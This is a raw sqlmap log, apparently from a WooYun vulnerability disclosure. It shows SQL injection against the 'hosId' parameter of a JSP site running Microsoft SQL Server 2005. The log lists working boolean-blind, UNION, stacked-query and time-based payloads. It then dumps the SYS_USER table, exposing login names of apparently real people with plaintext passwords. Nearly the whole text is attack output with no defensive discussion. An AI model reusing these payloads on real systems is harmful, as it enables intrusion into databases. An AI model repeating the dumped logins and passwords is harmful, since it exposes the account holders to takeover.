 F:\wooyun\sqlmap\sqlmap.exe
Place: GET
Parameter: hosId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: count=2&hosId=432E7819-A699-4F1A-B172-975A61629100' AND 3242=3242 A
ND 'glmK'='glmK
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: count=2&hosId=432E7819-A699-4F1A-B172-975A61629100' UNION ALL SELEC
T NULL, NULL, CHAR(58)+CHAR(100)+CHAR(121)+CHAR(112)+CHAR(58)+CHAR(82)+CHAR(107)
+CHAR(111)+CHAR(114)+CHAR(107)+CHAR(110)+CHAR(89)+CHAR(100)+CHAR(116)+CHAR(111)+
CHAR(58)+CHAR(105)+CHAR(108)+CHAR(111)+CHAR(58)--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: count=2&hosId=432E7819-A699-4F1A-B172-975A61629100'; WAITFOR DELAY
'0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: count=2&hosId=432E7819-A699-4F1A-B172-975A61629100' WAITFOR DELAY '
0:0:5'--
---
[23:09:40] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[23:09:40] [INFO] fetching entries of column(s) 'LOGINNAME, PASSWORD' for table
'SYS_USER' in database 'jsbchouse'
[23:09:40] [INFO] analyzing table dump for possible password hashes
Database: jsbchouse
Table: dbo.SYS_USER
[100 entries]
+----------+----------------+
¦ PASSWORD ¦ LOGINNAME      ¦
+----------+----------------+
¦ 111111   ¦ dingmin        ¦
¦ 111111   ¦ zhouwei        ¦
¦ 111111   ¦ wangyin        ¦
¦ 111111   ¦ liuyan         ¦
¦ 111111   ¦ wangying       ¦
¦ 111111   ¦ yuzhihui       ¦
¦ 111111   ¦ lilongjun      ¦
¦ 111111   ¦ liqin          ¦
www.wooyun.org